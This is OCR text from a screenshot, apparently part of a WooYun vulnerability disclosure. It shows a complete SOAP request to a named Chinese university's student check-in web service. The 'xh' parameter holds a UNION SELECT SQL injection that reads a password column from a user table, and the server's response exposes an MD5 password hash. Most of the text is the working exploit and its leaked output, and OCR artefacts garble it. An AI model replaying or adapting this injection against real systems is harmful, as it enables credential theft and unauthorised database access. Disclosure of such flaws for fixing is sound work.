 POST /service.asmx HTTP/1.1
Host: jwc.xhu.edu.cn
Content-Type: text/xml; charset=utf-8
Content-Length: 949
SOAPAction:
"http://www.zf_webservice.com/GetStuCheckinInfo "
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding
/" xmlns:tns="http://tempuri.org/"
xmlns:types="http://tempuri.org/encodedTypes"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body
soap:encodingStyle="http://schemas.xmlsoap.org/soap/enco
ding/">
<q1:GetStuCheckinInfo
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInf
o">
<xh xsi:type="xsd:string">222222' union select
Null,kl,Null,Null,Null,Null,Null,Null,Null,Null,Null,Nul
l,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Nul
l,Null,Null,Null,Null,Null,Null,Null,Null,Null,Null,Nul
l,Null,Null,Null,Null from yhb where yhm='test</xh>
<xnxq xsi:type="xsd:string">string</xnxq>
<strKey xsi:type="xsd:string">KKKGZ2312</strKey>
</q1:GetStuCheckinInfo>
</soap:Body>
</soap:Envelope>
? < + > Type a search term 0 matches
soap:encodingStyle="http://schemas.xmlsoap.org/soap/enc
oding/"><q1:GetStuCheckinInfoResponse
xmlns:q1="http://www.zf_webservice.com/GetStuCheckinInf
o"><GetStuCheckinInfoResult href="#id1"
/></q1:GetStuCheckinInfoResponse><types:StudentCheckinI
nfoDTO id="id1"
xsi:type="types:StudentCheckinInfoDTO"><count
xsi:type="xsd:int">1</count><studentCheckinInfo
href="#id2"
/></types:StudentCheckinInfoDTO><soapenc:Array
id="id2"
soapenc:arrayType="types:StudentCheckinInfo[1]"><Item
href="#id3"
/></soapenc:Array><types:StudentCheckinInfo id="id3"
xsi:type="types:StudentCheckinInfo"><ksh
xsi:type="xsd:string" /><xh
xsi:type="xsd:string">{MD5}ZwsUcorZkCrsujLiL6T2vQ==</xh
><xm xsi:type="xsd:string" /><xb xsi:type="xsd:string"
/><xy xsi:type="xsd:string" /><xi
xsi:type="xsd:string" /><zymc xsi:type="xsd:string"
/><xzb xsi:type="xsd:string" /><nj
xsi:type="xsd:string" /><csrq xsi:type="xsd:string"
/><zzmm xsi:type="xsd:string" /><mz
xsi:type="xsd:string" /><jg xsi:type="xsd:string"
/><lydq xsi:type="xsd:string" /><csd
xsi:type="xsd:string" /><xz xsi:type="xsd:string"
/><byzx xsi:type="xsd:string" /><lxdh
xsi:type="xsd:string" /><zkzh xsi:type="xsd:string"
/><sfzh xsi:type="xsd:string" /><bdh
xsi:type="xsd:string" /><bz xsi:type="xsd:string"
/><zydm xsi:type="xsd:string" /><cc
xsi:type="xsd:string" /><yzbm xsi:type="xsd:string"
? < + > Type a search term 0 matches
www.wooyun.org